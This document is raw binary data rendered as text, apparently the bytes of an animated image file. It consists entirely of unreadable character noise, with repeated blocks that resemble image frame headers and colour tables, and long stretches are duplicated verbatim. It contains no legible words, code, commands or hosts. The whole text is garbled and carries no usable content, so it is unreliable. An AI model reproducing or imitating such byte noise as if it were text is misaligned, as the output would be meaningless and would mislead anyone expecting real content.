0�&/ؠ��K2	f�����%R�e��&Z�a
Z臋��řh�i�k�9���|�@05@��!\��L�JŤe���'�4�j͠�ƪɭ�F��:�(ʨ����������P��[�d#�A��6*����l��B�j�n�
l��V�k ZJS�<�����B�n��Q��A �ö�:�)mp���n��Ƃa/��.Z�.Q����Ȼhm��î���K��<#��������2��:P�=N��KU\�l�+w{2�|P��( Z� �+&H7Rqž����IG��ǿC4��Lt+@G�3�
��s�0�[��2�Dd�73���;�M�&R�2��ɉ��v���1�t�u�1==�)u�R������}w���Y���i�mv��y/U8p��-E�u�>��G��C;�y��t��ϣ{*t�)�@�{�~��r�1�§?���1h�9�o�3�қ^y�ʫ���?����������s�;��@����Ϸ�w��}	 �@�6��$=/;�z�=��Oߓ���V?��|��E�D!ݡc�Ȁ�=7?�QPo%t����幰yN�a�G� b�s��a��l\����@�|���	-�w�d#�;�_����p�KL!���ꏈC�a��'@�m��V�hD�!��_����}n����!���~\������e���t�Α*sA\�۸���Q�M��L\�8<¯���%����)m��\#"��F.����!��=7Jo�Ӣ�4�AO����L�ŭ��T%1GF�Е� �$��ڲ���%��G_3�}����M7"3�B<�2�y�@Ӈ���,�i�JⲘ�lE.���M`���Hb�Ɖ�c��Eg:�	��s��"!ki�l泜�3WF�9́�x�<'��Ά���td4ǘ�y����G��ѐn���(Aɉ��%/�`$)3Mz�u�����!]Jɘz�;i�lzөYR�Q�T�y�T
��?l�*�i2��9}jVU8U�j��S�Z	��
�^��RG�Уb�f=k=�(�,�,�M�1���D��Pq�b'���δ�")C����5{����[�⴨��jW	SF�!�]�ig{}� �p=eW�Y���e��gh��W:5�� Dl�+�A�|���tc+�m�6���bP{�N��u�J%�h��֬*�JH�r�>�M���|�{�.4ü[��vg�������R���-Zt~]P/0�jb!�u(DA�T@xJ�-~K���*��&�kQ������8�%,��+�ӛ��!��0
��?�7���$g7�2��D��:�;Q���d1L�`��w�9��Q�k��v������*� �U�p	<��W��T�����e%���a��7�����e�Z�%��w=n��, !�1~k%�-�8�-�Î�7������*�L��t͈6n�t�c���ѐ��%Q��y՘Ƃ��<U���ТV��Ŋ�R��ĩ&�U��]�����[i��J��֭���9�lO������=�v�׼*~,�:ڲ�5
�-�/)����j!����-7x�}�D���{{�����j�{��>ڽ�|�{^�u`��:�4��?���g�z�������<�~��mqn�X�c֬�g0nr��o顙rU[��6���i�pGT��'�@���ל���5�t��[��&:΍�nn7{�*���Ȥ��_{�>�6�s��Q;37�fA����M�7�c���w۪��w��~漣Z�_����r��z�j���mx�&^��꺈�̛����a��!O�����8y����� �om�7�v^^��yX�����]�~o��eo�z[��Я��=���w��w�Ep�=�?����S���|��N��s���ص�}�7��`O���/y�&=���|��~47}�R}��y��u�Gz�'pI���3�DZ�gs���g�dB��ƁT�e�gvee�uh��d�wXt�8��.��h�8u����|��V'z���އz��i0v1�t4��0u� R(,��<H�4��)H��g|�]Äܖ�ȁShS&	VHePg}Y�vI�_[8d�օcSp`�03�ldx�lw�i��9V�nX+&�(dW0�Hv�����2h5�WrJ}~؁��)'�m�7>��pHw�'|�F|��F���k��؃����x����p�����2�&#�؈+h�G8R�h�	H��p�ʘ�ȉ���wr������ҋV0s�'=��H���8��	9P�Ч����8o)��t��g�w_Ԉ}����h�}��ׂ�G���I�|�D�w�踎׎�׌8�I��sGC�[��¨��(��c	I� 0�$�|�6uuVwq���H���)�Hè��׊��(�9a�3V"?� ȓ�Jt�2x��X���}�(���X��=9�By�Ci�Z������h�X�4)`鑄?�	j	�XٖkYa[��H)����Ȉu�3t.��7)ig	�;���P�@y�n���Y�r�G�Y2.���؍z��8z	��h��	UZ��p	&����I�D�򓚜��JY/���,�}bɗ�4�I����@�Z���xwЖO��F�a���ْ� {����߰���3���`�b���O���<�I+�i��$�	��8�
�ɜ�X&u���	��i� �?t���0�P���T���0�������9����`���Zp�0�����+��
�"�`��������p�9�.* ��F)�*%'�S�xɡ��zC��
��u�I�zS[(*
�� ڤ��/�6���I��������^0�0�b&����q��/
	
���X����i(Y�{|�]ڡ�Dn��2���Bb�`��'���^���j:��/z�� �$��I	ʠ��!z���]^:l7��*�	�e0	m������h����� ��%fѫ-1����(x���(�����
�i�R`
(#|At�����I��٢��O��iJ
�U2+r�t���ɬ��!���-j����c�M���ɭݪ�^V*a���sY	[�ڔa)��Tk��R����"�Yz
c��^����Z�ź���5*�Z�?0���49�\j�j�D$�bY�����J�
�f�K�SJ��
��y����ɳ���Qʦ��O��<������62K�r�	6+2�ڛ:
����JZ����Y��X�v9�0��=zl3	q�#���\��&Z�x��D˛S:�
��j�ڹ���
=��|�{G���:��"���l�z˷6+���EJ�������Y��j���Z�c��q����c����0�a��뭩��`�J�	:�-ѫ���I@�*۬i�a��+�~��������XB��	c����[	c����*�T;��X�
��+��˽~K���ػ���fK���4:盾ۊ(��!�
��ɰ�ˑ󊡵K3���{����a۽�+�B{EI�܀�I��&�=�N� �G��,f�	+]��L����K�zP����+��Xz�>{�8��r�[����#�ڷl���7�Æ������0��j��9#ׁ��Q;�8 ��"�X��:
5��0��h����?��԰�7�Ͱ�J���~I�g�ā�ک06�0k/|1��Q�5%��7�
��x�����*aa�zɋk+�ۼP�{ ��;zf�y�;`��J�Ի�{s�9�p:�a(���@9��	
�+��`�E�%(\�������0v�.��ë�"����Q\�`
] L�bK�l;yʑ�����ȭ� (��J�ȏ�0�<��\�^[��̛��
������l�p9�FKȟl�:����4�ϒ2	7J�H�σ|_��̆�� ,���<����n��M�������M<�`�����8w���l��W�Ҍ+���ͬ�۰�)t�`@�>9
#]�yʷ$��������.����:����Rm�9���<+2��j�5��Ya$�y�]�'}�V;�����ߙ{ߙ*QM͏�0������؃7�cM�k.�Вv)�m=������m��٬ͨ�i�͙��I�5=Ց�����Ś���Y��{ؕ�ڏ]ڷ�R�ۼ-x�M��}�	���I���֐}ܨ��XY���������r7�����,��W�䇳E�Z��u_l��K9�l�������dW��� ^�L1�h��*�j�ߩ�
Mc���%1���Ұ�u�O�IK�����~��W��Yz���&6�0�����%���f`��mц��s+��.��&���^�o5���@G��;��L�J�DN�+�y���#�dj��P��K��^^�O�K?�)B�����#���J��_��*�[�Od��#��B�V�8D c���l��p^�q.�P�N�Fe�� -��W�#����.�\��n�a.�ս���ˀ� �`�����5;��.���^��K���>����u~�}���0�71���-Χ�L����蹾������
�$��L�	H��!��^�Q��>��.�rr튮�D���^2����sa�p��c��.�n��N��T�����kZ���.RJ����������σ>�\��:�Ń��~��N��������pc	oԽC��W%�>o��,���o��?7ot8c�c7� �0G�>���0/-?�IK�jq�k��/߸q����}����U����Y���0���k���;����N�7 ]���~?�?<��1.*�#�?s����2��4?6z�4��B����S�..�M{"�A�h����W<��`���/���L3�*��/�<������৭aw @Y�v��ܢ�.�%G�U�_}�����(1�Q�o����.� ��T��/�x��s��w�`�t�����o���������紏���H/\�o.�2E�^l+�_����_��Gv����.���s�'p�81>��r䴏������*����qX�GY��<�����yc5>a&�U`�'��+-p�_����K�3ޠ�:\��]&.`��K��[Ҡ��[���p�E�H� ����3���1ȏr+G����a���q��x����^������������";(Y������e��j{B��
��?��DO��o���$����.��b�����χ�%ޯ�#��q>�����E��`��T!�����"{����=����콫5��S�/H��-O����a���$���}"�q��
���Z��q>�yr��E��`��4$����'"�
�Ra����j�%�޻������?F��O��o�~1$?���'"[��1ޯ.���+(��ǀ�x�����_���w����}"��A��a͂�!��<�7���9Q���ۑ栮���3����^#���A��pH0���������)j���=Q�;������W0�Gn�vN��w"���5�!��1"���{��O�OD�7�@������J����#��@ @=��#�a���w���[Ƒ�A����[�"@��Z��=����&� ��6�/�}�3���q ����!���Ő���"��Ͱ��"t�)J��Q#���9=h�C�/?'��DCr$`���[ B�i��-"ڬ-�Ǽ̪�(,牠ܡ#�!�B�����t.:G�C!/A!���e�O�M"��ӫo҈N��#�!�/�D �� � �>��D��j��i:�M���������l�De�!zq����j�噮�U��CoE�.�NT��^����О��D�q��陮�U��V�v�h���陮�U��V��V�����>�+)��U��V�1���䯞�:_�>n�Q�h_�^�U?��Dh !�2 � ,    � � �8H
TU��X
Z%[��\dd��fi
i��jj��k%k��m
o��r��st	t3&w��xyyJ4zME{{{${ڸ��������$�+"��"� ���ҏ��8-�I3�TJ����iS�	��-"�ᨖ"��'����%
�#�4'�
�+�ne����%�1��1�%�,�&�4��ѥ9(�9+����+�9�U8�F7���:�.�3�<!�F+�1�5"�VG����B%�kS�3�A&�SI�1�6!�;$��ʹE)�J,��s�uh�`:��~����=)�H6�WI�fW�I.����C,�L1�R4�X9�F1�S7�K3�\<�]R�U9�bA�YF�������M8�fW�uT�M7�dC�hG�vi�R;�lIϕ����Ћs�lL�qNӄY����[D֪r׬��jT�vg�fL�xU����tS۱�����ę����{Z�~r�mT�^�������������wY礈�e��r�zd�w�w�tZ�f����qU�b�l�u�ǐ��r��ȭ�����m�|b��t��y�k��m��p��~�҄�Ջ�ב�ٔ����}f��x����ۛ�ݢ���ޥ��h�ى��������x�ȷ�����v���������]����s��{��������������r�ֻ��������������������������������~��p������������������v������������������      � �	H�`�o�T���u�ItGQ�>~�i�ȱ�Ǐ C��h�bą(����R�˗0��I�&Ô7�<i�bFu#�J�c�tw�\�2��h2kJ�0� 8��+�F�P!���%Қh��G��a�{��]V��&ۋ��_o���<���{�[W��7["�m�v-Z�e����3^$��r�M���x^��l��j+��+��㻟�=���aĉ3�Y�d6d���Zsk��;�~iz`U4��j>�5��ʛH�O۶#܋u>�xq�⑇A������o��fi�qbAv�݇��$�%'_|��Ǆ���,���{�A�ejէ ��g�~\Y��5)4	�'�8"�!���JHa#�Y�L��h\�F�h�"�8#��5�d��V�i/��$L���AD���c�>�x�'��y^"~)&pzx#�\j�e�W�ɕ�TZ��v֩_��šf�)$����.fNs�*�2�&u��&�rꐜ���`������ڀ��Y*�$��
j�B�����HI��F�M0��2\$�ڡ馝��鬲��쨰���W*Be�7ء8m��v�l�W�{+���kɮ�R�菀�����J,"�"��P(Q�����	 C+����_�T}��g2r�l�F�/���y`J/���ʮF��o��Ϋ��2�J���l瓵X�B���g�ÜC�Ex��_X�Ʀ��1��"��F!�l��%�,I�F�D�A���>�,�^،P������k��Y���D�T
��E-5����r<��|��Ul���G̶ڌ���h7+�3����v�n����N�6'�������S֌
��������?3���;ޝ�ekbڸ_N��s������,��3�O+I:�)~�c�ߗ�{օ?|�������e�.}��~Y���_�?|�c�o����T7��/N7�;��`x��z����G�#|/|����f� ��s�!8���s��N��&�(�3h�*0vYh�3'?\n�1sM��#�ᐃ����>�@K�b�;
��0�#��`(�1�8|����0�B���4���/���C��`0%j.��hE��Y�a4�E��_c��XF3Fd�k|�����9�sW��K��+�M��L�&=8Hr�JI
"�ҎP�L���^��Ƒ��M��#y8�q{�<�+�JQ�2d��b*U	IZ�RD��D~g�Vs��$b�tI���ORܸ� 	(�`�2��|&+�9#X�o�Τ�-oIȥ1m�ڌ����s�44&9�	��z����L'>�)Mw������6�VO{��8�� svQ��$(.OfPnZ3��^7�P�FT�XL�$��LK���FװN���7�	:���@]�NqzS�ҔM'J):0���]g��@�?,�Xń(D�x
�([�*V�JV9����\%Ss��KB����Z�j���sHHV����7�CI����R`mu�a�)Սf+�k]7�S���|��X�z��n'��a���҇��j\w�Ȗ�BɅH-ۑR��C�ȭ'6��!�%�D��n�Դ;K--��֖a
���GiˑMtb����s'��F�S��-��QZ�����=�\�~�֚���<-��2�VpI�k>E�G~��I�Un-��I�����iu!���6�BDd��������+�L2Wn�6�S7p��4�	6L��mh�Y\;%6�����Q�0�&.�S<_�x.ZӺ��׿�4o�u�^B���A�ƐU\M� �0^2�1��nXZ�-3cA;.�w�>&q��̆:s9]^�r��<c2g�7N��Y`+3 ΀�s5��`;��\���c,����n)��L�BO����+��Ds�wnl�CK`��x���J�ӝ�4�=�E�uF��Y�jX�Av��t��l�3_�ֹ��!jg9�ؔg�!M�W+���^6���\4�BK6�ڌ�OW���:�S��a���Fv��=��:����"�?�]�������H��{3 ���p���8�1-޴ߝ�Nx�����y��nC�b���7��h�_���f7�}��{��v�S݈�S��(�]aW�i[��1�y�9>�x�<��� ���LY8�:���s�{�D�����45�Q���^u��[�[�z5�����5���ž��[���F���(�{�A:���ZG��^�������ۼi%�(������n;�)^�ǻ��xWg�"�t��}�7�|�I�y׷]�o|�YBw�G^x�z�}y��^�=�=�o�ѓ~�F�4��w�{���y�pjغ������ϩЋ~�'�ѧO��S>Sz���=&����u&� �~��\���~�~�Wy�}�f|��Ba�~����{�gz�wZ/�z�z�p��g_�X�l���+��j����g}��|��|�d��p(k\h��z!hp$u�瀙0	Kl-�� �3H�2�{u�9��;�t �B�����p,��������7tPhf�{�7Nx�d(Y(�C(jE8{�����qx{h6�g�TX��W�e)��+N�?	����4R��z��B~�'��{s7��G��(v��&krs	�m���X�g���w�O���$���;��悈f�[����
��&����؊�����ok8���~������P��舕"��x��H�����'�lH���(������q
����ȋ�H����b,� ��8������'���A�`�1	�(�������h��苹 [��+�{���h���	����؉���P�&9	���*��qq��g���^���[�����8���	fX�OH��Ցݸ��1[�i0>iP�E�]@����x
(h�쨋(h�����O8���/�GIH�~����E�)����q��x	_��7��D�����AY$9_u�t)��hP��xtn�D�Jy��0�(���r}�����}�S����`=�9�_ҀP)���i�iT�:�� 3�)��Ǚ!��oi��@Y����Er�!�������*����9(�߲٘R ?z�QɊ��y
�I�Ј�闥��Н����8^��M���\Q�ڙ��*$��i0�Ɜ�� ��u��S�����]����-C��iX�IY��l�in�,1��d)y��5�:�2��
���X��y	�	�p)t����4�љ^����fd�����)@��	9�����(�q
�Y�ђ�'j���x�'-��)�J)������ɤ`��Oz�0��ȋ4Z�=��U�Bc��pY�-�vҡ���>�iC$��|������g0	+�咦�p����s*)�9�0��j�)4h��%����!d���ɉD
�/���	1Q�R�����z������ �����I��h���zB�x�I�58� ����ls��r�@��P ����)�V
V�z��	��i���a����i�h:�,)��inQ������J�ʭ�9��J�������������8j���fK��8��h��k
��9�������#�v��u��K�r.rܹ��*K��[����k|��I��^ �m� T�0�dy'��Ez�ښz1�3K���ۺ���������Ck���	]�*ۦ��<���8�GII)���ʭܺ�˃�q ���i�:������|�y�xI���ꑰjn�C����/�5yK@����Z�i�ـ������������ҸPٝ�ˆQ��/S��0+�Z�Y��W �;�� ��sJY����ٻ��%�IDb$a��q�������ٰ?�%����K���	��;��F�������i���_D\M ��zk=˰81�٘[ڝג���fШ�1
��9�F��A1��پr�I�i*��7�ӳ���A�6뺤�p�ڟ� �L�廓�&�
o@���B�E!��{tܥ�S��e����;�O:��x��@�v�(���(�����)�hJ�5h�<��f���i�>�����8��[ġ{�H�.�y�zʼT�m���0�1��J��=�u>���i۷����K��g��x��k̶���E*�+��ˣ\����P0E�*��P��r����k���E[ʣ�,��ب%���g�z|�J��}�u:9�����Z�t�w��q<�$��Q���/h����f�| �	ꌋ��F��J��J�:�Rh���,��+y�g���1긩��(�j�u���D����_�� �Ηb��,�����x2�٬�ϙV�������,o
7����2�|аhŨg��X��������=�y�ȨА��=�I�AӘ
�2��C��/h���ҊZ���FHѧDM�}��jۣ��ʈqj�(Y�G��E]�`�GM�'��݆v�����Tm�fm�&�6��K�*��9�6�c=�e}�g=J�tF������iF��D�uM�w��U=�t��itF"� 	����>L��0��ل�Kv}؈ݧ��؍��� ��@���ʛ֚m��ٝ]ئڡ͞z]ڦ�ک-T�=�U��Z��3��M۵-J���y�ۼ}ھ�l4� ن�п#��������mط�܉ݽ=��]������n������������m��}޿��������mk�1�^��]����-����������Pἀ�R��u�����������ҍ���nἰⶠ���.ߜ�Z�=�5�����">�j���'N�*�����0��"T%���!�ׂ-��=�@�B��D�F.B���Jޣ7NCR �S>�:���-��Z��\>�_�⺰BA�.	�ݶ��͠�0=<U�y�љr��t^�&n�)�a��|n�~Wޝ��$�}V ��t�ۊM����钞�X�~��t������u�.�$��]>�w>�c�����]����<�ԔW�<o�`����n�^��N��n®,��{M�s}�Ly���˳��q���;����-	�.%+D����׎�C�]R �� ͼ������ם����3�	�~ޒ ?����>����6-����-`� `�x�p:=��`ߑ�����"�*��b~�}�l��p��q$էuj�%����	.� j���  \�-p������/+g��/#U��^_5����O,t�t>�#��a��:��e�,@��.0�@�N��m����/����n���-��-��E^�\��j��A�/,���	�1��#�ȱE1	la}��֏��t.����m�O��d��N��b���
�����Q�Wo*�kq1C}��^���5#�A
��/�<o�r㈥<�����������Ϟ8��h-���=3��-�ӯ���%�ocm���?���4�i� �#�ǈ7�ОF��,��߼.�;_�K��������|����d���r!���b�N��3*�}�t���Z��%�<^��*��"��)dk�����m���N���֏%�?�^�#�/�~ ��ͯ���k�g(���N���� د$c������(q��¡�#!Xm��s�F�C"�}�t�;_� ��Z2�\(�,!�O�¡���!><ꤾ�����벿��o"ۮ%c��rʫ(�a����
���o�&O�� ��X��b��n��䜍�
2�,q��<[�%)��ɩ�z�RF�	 ��L �� ���S�&��32�� qn��1!Ap�	o!JO�3�o��Z�)��!�;��;� 3� A@��`�n����
2�� �B�4>���*߱�1����O�_���$      5�A@�*a�p�?M��P� c������Q�R�a&���1���JTڸpO���-�	a���=�M��P� c������Ydb!�o��1�i��� A��i%����"�*�������$c������L&h��O��1�S�5�%�`��ݔPi@��4���������9>�M��J�hR!�Y�~
�&Y'/0	���~V�Qs�"�"���+Ϟ3���o��O�"${�����������+1{������8���>����e����~�+�������)���^��
.�+���.�^>��n&���ಾ���뼮�>���~�+��s��� �~�ǎ�+���c��
�� !�2 � ,    � � �S[%j��kkst	t%t��uuv-$xyG5z{	||
|����
�������$�*#��
������������80��/���UK����"�H8����,#�'�gX�5(������!�!��!��$��إ2�)�Q/�&�6&�<3����,"�WJ�*�E;�,�2�L1�kS�UL���-�3�tg�.!�4!�;$�MB�7(�<�>1��o�C(��Y����:&�G8�eW�����ӺWJ�=)�C,�>.�B.�E1�E#�K3�[L�]R�G7�T;�rJ�xW����PC�VD�bN�eX���K6�]L�uf�M9�T;�qK�������nKϋm�N<�O,�R>�qf����[B�qNә��UA�bL�lL�[=�tQ֭��aF�hWןh�\I�pO�vgص�������نv�\E�jN�sR�yY�dK�yV�lR�_K�dM�iL�lR�sU�|[�tZ�]�jV�}q�xg����w�qU�h�w閆鮑�lU��x�{]�tZ�b�}b����u�rO����t\�l��|b�e�j�Ǘ��m����xX��s�zf��j�����u�˫��z�Շ��g�Ղ�}e�������m��w�������������k��{����י�ڋ����������ɷ�ӹ������������s��t��{��{����ޒ�������������������������w������������������������������         � �	H��>~�*\Ȱ�Ç#J�H���|�2ҋ���Ǐ3&�H��ɓ(b�F�^��9�Is�ȃy5r��$@���C��)ZHu]S��[���Z�d�iӫ۸e]ʵYׯ[�buz��ԩU�*-�
�GE�l	�S�]*�p���_q5C��r����t��Y�hR�aǪ�
��巪g����ׯW�NfUy3QƉ�^��B�,��M���6Er���5^�?�I��q��l;�;����ˏ#wk�1j�t����;��\���v�%�h'�GX��7���q��zu�����>������~�iGfНw@@ɌGL���^{]�HQ��g�i!~xZ~f�����_���' �G�]�
.ؠ�$�6�	V�;^� �:l�!��]�P�"�%&�Q�Xf��ZV�ɗOF9�!W�ء�4�x$�c��t�
0�&/ؠ��K2	f�����%R�e��&Z�a
Z臋��řh�i�k�9���|�@05@��!\��L�JŤe���'�4�j͠�ƪɭ�F��:�(ʨ����������P��[�d#�A��6*����l��B�j�n�
l��V�k ZJS�<�����B�n��Q��A �ö�:�)mp���n��Ƃa/��.Z�.Q����Ȼhm��î���K��<#��������2��:P�=N��KU\�l�+w{2�|P��( Z� �+&H7Rqž����IG��ǿC4��Lt+@G�3�
��s�0�[��2�Dd�73���;�M�&R�2��ɉ��v���1�t�u�1==�)u�R������}w���Y���i�mv��y/U8p��-E�u�>��G��C;�y��t��ϣ{*t�)�@�{�~��r�1�§?���1h�9�o�3�қ^y�ʫ���?����������s�;��@����Ϸ�w��}	 �@�6��$=/;�z�=��Oߓ���V?��|��E�D!ݡc�Ȁ�=7?�QPo%t����幰yN�a�G� b�s��a��l\����@�|���	-�w�d#�;�_����p�KL!���ꏈC�a��'@�m��V�hD�!��_����}n����!���~\������e���t�Α*sA\�۸���Q�M��L\�8<¯���%����)m��\#"��F.����!��=7Jo�Ӣ�4�AO����L�ŭ��T%1GF�Е� �$��ڲ���%��G_3�}����M7"3�B<�2�y�@Ӈ���,�i�JⲘ�lE.���M`���Hb�Ɖ�c��Eg:�	��s��"!ki�l泜�3WF�9́�x�<'��Ά���td4ǘ�y����G��ѐn���(Aɉ��%/�`$)3Mz�u�����!]Jɘz�;i�lzөYR�Q�T�y�T
��?l�*�i2��9}jVU8U�j��S�Z	��
�^��RG�Уb�f=k=�(�,�,�M�1���D��Pq�b'���δ�")C����5{����[�⴨��jW	SF�!�]�ig{}� �p=eW�Y���e��gh��W:5�� Dl�+�A�|���tc+�m�6���bP{�N��u�J%�h��֬*�JH�r�>�M���|�{�.4ü[��vg�������R���-Zt~]P/0�jb!�u(DA�T@xJ�-~K���*��&�kQ������8�%,��+�ӛ��!��0
��?�7���$g7�2��D��:�;Q���d1L�`��w�9��Q�k��v������*� �U�p	<��W��T�����e%���a��7�����e�Z�%��w=n��, !�1~k%�-�8�-�Î�7������*�L��t͈6n�t�c���ѐ��%Q��y՘Ƃ��<U���ТV��Ŋ�R��ĩ&�U��]�����[i��J��֭���9�lO������=�v�׼*~,�:ڲ�5
�-�/)����j!����-7x�}�D���{{�����j�{��>ڽ�|�{^�u`��:�4��?���g�z�������<�~��mqn�X�c֬�g0nr��o顙rU[��6���i�pGT��'�@���ל���5�t��[��&:΍�nn7{�*���Ȥ��_{�>�6�s��Q;37�fA����M�7�c���w۪��w��~漣Z�_����r��z�j���mx�&^��꺈�̛����a��!O�����8y����� �om�7�v^^��yX�����]�~o��eo�z[��Я��=���w��w�Ep�=�?����S���|��N��s���ص�}�7��`O���/y�&=���|��~47}�R}��y��u�Gz�'pI���3�DZ�gs���g�dB��ƁT�e�gvee�uh��d�wXt�8��.��h�8u����|��V'z���އz��i0v1�t4��0u� R(,��<H�4��)H��g|�]Äܖ�ȁShS&	VHePg}Y�vI�_[8d�օcSp`�03�ldx�lw�i��9V�nX+&�(dW0�Hv�����2h5�WrJ}~؁��)'�m�7>��pHw�'|�F|��F���k��؃����x����p�����2�&#�؈+h�G8R�h�	H��p�ʘ�ȉ���wr������ҋV0s�'=��H���8��	9P�Ч����8o)��t��g�w_Ԉ}����h�}��ׂ�G���I�|�D�w�踎׎�׌8�I��sGC�[��¨��(��c	I� 0�$�|�6uuVwq���H���)�Hè��׊��(�9a�3V"?� ȓ�Jt�2x��X���}�(���X��=9�By�Ci�Z������h�X�4)`鑄?�	j	�XٖkYa[��H)����Ȉu�3t.��7)ig	�;���P�@y�n���Y�r�G�Y2.���؍z��8z	��h��	UZ��p	&����I�D�򓚜��JY/���,�}bɗ�4�I����@�Z���xwЖO��F�a���ْ� {����߰���3���`�b���O���<�I+�i��$�	��8�
�ɜ�X&u���	��i� �?t���0�P���T���0�������9����`���Zp�0�����+��
�"�`��������p�9�.* ��F)�*%'�S�xɡ��zC��
��u�I�zS[(*
�� ڤ��/�6���I��������^0�0�b&����q��/
	
���X����i(Y�{|�]ڡ�Dn��2���Bb�`��'���^���j:��/z�� �$��I	ʠ��!z���]^:l7��*�	�e0	m������h����� ��%fѫ-1����(x���(�����
�i�R`
(#|At�����I��٢��O��iJ
�U2+r�t���ɬ��!���-j����c�M���ɭݪ�^V*a���sY	[�ڔa)��Tk��R����"�Yz
c��^����Z�ź���5*�Z�?0���49�\j�j�D$�bY�����J�
�f�K�SJ��
��y����ɳ���Qʦ��O��<������62K�r�	6+2�ڛ:
����JZ����Y��X�v9�0��=zl3	q�#���\��&Z�x��D˛S:�
��j�ڹ���
=��|�{G���:��"���l�z˷6+���EJ�������Y��j���Z�c��q����c����0�a��뭩��`�J�	:�-ѫ���I@�*۬i�a��+�~��������XB��	c����[	c����*�T;��X�
��+��˽~K���ػ���fK���4:盾ۊ(��!�
��ɰ�ˑ󊡵K3���{����a۽�+�B{EI�܀�I��&�=�N� �G��,f�	+]��L����K�zP����+��Xz�>{�8��r�[����#�ڷl���7�Æ������0��j��9#ׁ��Q;�8 ��"�X��:
5��0��h����?��԰�7�Ͱ�J���~I�g�ā�ک06�0k/|1��Q�5%��7�
��x�����*aa�zɋk+�ۼP�{ ��;zf�y�;`��J�Ի�{s�9�p:�a(���@9��	
�+��`�E�%(\�������0v�.��ë�"����Q\�`
] L�bK�l;yʑ�����ȭ� (��J�ȏ�0�<��\�^[��̛��
������l�p9�FKȟl�:����4�ϒ2	7J�H�σ|_��̆�� ,���<����n��M�������M<�`�����8w���l��W�Ҍ+���ͬ�۰�)t�`@�>9
#]�yʷ$��������.����:����Rm�9���<+2��j�5��Ya$�y�]�'}�V;�����ߙ{ߙ*QM͏�0������؃7�cM�k.�Вv)�m=������m��٬ͨ�i�͙��I�5=Ց�����Ś���Y��{ؕ�ڏ]ڷ�R�ۼ-x�M��}�	���I���֐}ܨ��XY���������r7�����,��W�䇳E�Z��u_l��K9�l�������dW��� ^�L1�h��*�j�ߩ�
Mc���%1���Ұ�u�O�IK�����~��W��Yz���&6�0�����%���f`��mц��s+��.��&���^�o5���@G��;��L�J�DN�+�y���#�dj��P��K��^^�O�K?�)B�����#���J��_��*�[�Od��#��B�V�8D c���l��p^�q.�P�N�Fe�� -��W�#����.�\��n�a.�ս���ˀ� �`�����5;��.���^��K���>����u~�}���0�71���-Χ�L����蹾������
�$��L�	H��!��^�Q��>��.�rr튮�D���^2����sa�p��c��.�n��N��T�����kZ���.RJ����������σ>�\��:�Ń��~��N��������pc	oԽC��W%�>o��,���o��?7ot8c�c7� �0G�>���0/-?�IK�jq�k��/߸q����}����U����Y���0���k���;����N�7 ]���~?�?<��1.*�#�?s����2��4?6z�4��B����S�..�M{"�A�h����W<��`���/���L3�*��/�<������৭aw @Y�v��ܢ�.�%G�U�_}�����(1�Q�o����.� ��T��/�x��s��w�`�t�����o���������紏���H/\�o.�2E�^l+�_����_��Gv����.���s�'p�81>��r䴏������*����qX�GY��<�����yc5>a&�U`�'��+-p�_����K�3ޠ�:\��]&.`��K��[Ҡ��[���p�E�H� ����3���1ȏr+G����a���q��x����^������������";(Y������e��j{B��
��?��DO��o���$����.��b�����χ�%ޯ�#��q>�����E��`��T!�����"{����=����콫5��S�/H��-O����a���$���}"�q��
���Z��q>�yr��E��`��4$����'"�
�Ra����j�%�޻������?F��O��o�~1$?���'"[��1ޯ.���+(��ǀ�x�����_���w����}"��A��a͂�!��<�7���9Q���ۑ栮���3����^#���A��pH0���������)j���=Q�;������W0�Gn�vN��w"���5�!��1"���{��O�OD�7�@������J����#��@ @=��#�a���w���[Ƒ�A����[�"@��Z��=����&� ��6�/�}�3���q ����!���Ő���"��Ͱ��"t�)J��Q#���9=h�C�/?'��DCr$`���[ B�i��-"ڬ-�Ǽ̪�(,牠ܡ#�!�B�����t.:G�C!/A!���e�O�M"��ӫo҈N��#�!�/�D �� � �>��D��j��i:�M���������l�De�!zq����j�噮�U��CoE�.�NT��^����О��D�q��陮�U��V�v�h���陮�U��V��V�����>�+)��U��V�1���䯞�:_�>n�Q�h_�^�U?��Dh !�2 � ,    � � �8H
TU��X
Z%[��\dd��fi
i��jj��k%k��m
o��r��st	t3&w��xyyJ4zME{{{${ڸ��������$�+"��"� ���ҏ��8-�I3�TJ����iS�	��-"�ᨖ"��'����%
�#�4'�
�+�ne����%�1��1�%�,�&�4��ѥ9(�9+����+�9�U8�F7���:�.�3�<!�F+�1�5"�VG����B%�kS�3�A&�SI�1�6!�;$��ʹE)�J,��s�uh�`:��~����=)�H6�WI�fW�I.����C,�L1�R4�X9�F1�S7�K3�\<�]R�U9�bA�YF�������M8�fW�uT�M7�dC�hG�vi�R;�lIϕ����Ћs�lL�qNӄY����[D֪r׬��jT�vg�fL�xU����tS۱�����ę����{Z�~r�mT�^�������������wY礈�e��r�zd�w�w�tZ�f����qU�b�l�u�ǐ��r��ȭ�����m�|b��t��y�k��m��p��~�҄�Ջ�ב�ٔ����}f��x����ۛ�ݢ���ޥ��h�ى��������x�ȷ�����v���������]����s��{��������������r�ֻ��������������������������������~��p������������������v������������������      � �	H�`�o�T���u�ItGQ�>~�i�ȱ�Ǐ C��h�bą(����R�˗0��I�&Ô7�<i�bFu#�J�c�tw�\�2��h2kJ�0� 8��+�F�P!���%Қh��G��a�{��]V��&ۋ��_o���<���{�[W��7["�m�v-Z�e����3^$��r�M���x^��l��j+��+��㻟�=���aĉ3�Y�d6d���Zsk��;�~iz`U4��j>�5��ʛH�O۶#܋u>�xq�⑇A������o��fi�qbAv�݇��$�%'_|��Ǆ���,���{�A�ejէ ��g�~\Y��5)4	�'�8"�!���JHa#�Y�L��h\�F�h�"�8#��5�d��V�i/��$L���AD���c�>�x�'��y^"~)&pzx#�\j�e�W�ɕ�TZ��v֩_��šf�)$����.fNs�*�2�&u��&�rꐜ���`������ڀ��Y*�$��
j�B�����HI��F�M0��2\$�ڡ馝��鬲��쨰���W*Be�7ء8m��v�l�W�{+���kɮ�R�菀�����J,"�"��P(Q�����	 C+����_�T}��g2r�l�F�/���y`J/���ʮF��o��Ϋ��2�J���l瓵X�B���g�ÜC�Ex��_X�Ʀ��1��"��F!�l��%�,I�F�D�A���>�,�^،P������k��Y���D�T
��E-5����r<��|��Ul���G̶ڌ���h7+�3����v�n����N�6'�������S֌
��������?3���;ޝ�ekbڸ_N��s������,��3�O+I:�)~�c�ߗ�{օ?|�������e�.}��~Y���_�?|�c�o����T7��/N7�;��`x��z����G�#|/|����f� ��s�!8���s��N��&�(�3h�*0vYh�3'?\n�1sM��#�ᐃ����>�@K�b�;
